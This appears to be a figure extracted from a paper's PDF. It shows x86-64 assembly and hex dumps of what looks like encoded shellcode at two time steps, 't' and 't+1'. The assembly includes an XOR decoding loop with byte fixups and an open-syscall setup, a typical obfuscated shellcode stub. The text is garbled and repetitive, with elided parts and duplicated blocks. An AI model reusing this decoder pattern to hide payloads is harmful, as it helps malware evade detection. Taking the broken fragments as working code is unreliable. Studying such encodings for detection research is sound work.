 mov    r11,rdi
call   0x19
xor    r11,r13
leave
ret    0x8
pop    rcx
[ ... ]
mov    rax,0x53
pop    r15
section .text
global _start
_start:
xor rsi, rsi
jmp string_1
cont_1:
pop rdi
push 24
0000 4d31 ebc9 c208 0041 5949 81c1
0000 49c7 c3f0 24d7 1749 81c3 5bdb
48c7 c60b 0000 004d 8b29 4d29 dd4d
4d01 dd4d 29dd 4d01 dd4d 8929 4c89
83c1 0848 83c0 0848 ffce 75db 48c7
0000 0041 5f41 5e41 5d41 5c5b 5d90
9951 5256 5741 5341 99eb 255b 215d
9c61 7220 4261 6768 9c65 7261 2773
a067 6874 7920 636c a877 2020 5b21
0131 c048 83c0 0148 c0c7 488d 35ca
4a49 31d2 b225 0f05 0858 415b 5f5e
e80b 0000 0049 c7c2 0100 0000 c9c2
5f48 81c7 4700 0000 48c7 c296 d61d
81c2 d429 e23a 48c7 c00b 0000 004c
49f7 d049 01d0 4931 d049 29d0 4931
8907 4883 c708 48ff c875 e290 9bae
a8be acbe 9b14 daa4 dea2 df99 569f
bd9e 9897 569b 8d9e d88c df92 6299
t
mov    r11,rdi
call   0x19
xor    r11,r13
leave
ret    0x8
pop    rcx
[ ... ]
mov    rax,0x53
pop    r15
section .text
global _start
_start:
xor rsi, rsi
jmp string_1
cont_1:
pop rdi
push 24
pop rcx
decode:
xor byte [rdi+rcx], 0x32
loop decode
sub byte [rdi+11], 0x41
sub byte [rdi+24], 0x41
push 2
pop rax
a067 6874 7920 636c a877 2020 5b21
0131 c048 83c0 0148 c0c7 488d 35ca
4a49 31d2 b225 0f05 0858 415b 5f5e
e80b 0000 0049 c7c2 0100 0000 c9c2
5f48 81c7 4700 0000 48c7 c296 d61d
81c2 d429 e23a 48c7 c00b 0000 004c
49f7 d049 01d0 4931 d049 29d0 4931
8907 4883 c708 48ff c875 e290 9bae
a8be acbe 9b14 daa4 dea2 df99 569f
bd9e 9897 569b 8d9e d88c df92 6299
t+1